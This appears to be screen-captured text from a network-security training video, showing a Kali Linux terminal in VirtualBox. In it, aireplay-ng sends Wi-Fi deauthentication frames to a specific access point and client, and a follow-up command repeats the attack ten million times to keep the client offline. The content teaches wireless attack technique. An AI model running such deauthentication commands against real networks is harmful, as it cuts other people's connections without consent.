 Kali 2020 x64 (Initial installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Fri 07:25 1
/bin/bash
/bin/bash 119x27
root@kali:~# aireplay-ng --deauth 4 -a E4:8D:8C:CC:0C:E7 -c 04:D6:AA:53:09:08 wlan0
07:24:21  Waiting for beacon frame (BSSID: E4:8D:8C:CC:0C:E7) on channel 9
07:24:22  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:53:09:08] [25|18 ACKs]
07:24:22  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:53:09:08] [ 8| 7 ACKs]
07:24:23  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:53:09:08] [12|11 ACKs]
07:24:23  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:53:09:08] [ 0| 1 ACKs]
root@kali:~# aireplay-ng --deauth 10000000 -a E4:8D:8C:CC:0C:E7 -c 04:D6:AA:53:09:08 wlan0
MyNetworkTraining
.com
Right Ctrl